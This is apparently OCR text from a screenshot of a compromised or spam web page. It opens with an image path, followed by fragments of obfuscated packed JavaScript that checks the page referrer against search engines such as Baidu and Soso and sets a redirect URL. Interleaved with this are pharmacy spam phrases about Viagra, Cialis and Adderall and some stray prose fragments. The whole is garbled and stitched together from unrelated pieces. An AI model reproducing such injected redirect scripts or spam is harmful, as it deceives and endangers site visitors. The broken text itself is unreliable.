
’),k[c]);return p;}(‘2(5.j!=\’4\’){1
){E.A=\’t://u.q/s-v-y-z-
oLowerCase|new|referrer||name|document|soso|so|baidu|Array|goo
as it, can make no differenceOver The
06-05-2019 What Does Viagra Mean cialis
 tribulus 2000 mg generic cialis in the
rofessional) can adderall xr fda max dose
of women taking viagra.
umb, by dogged perseverance and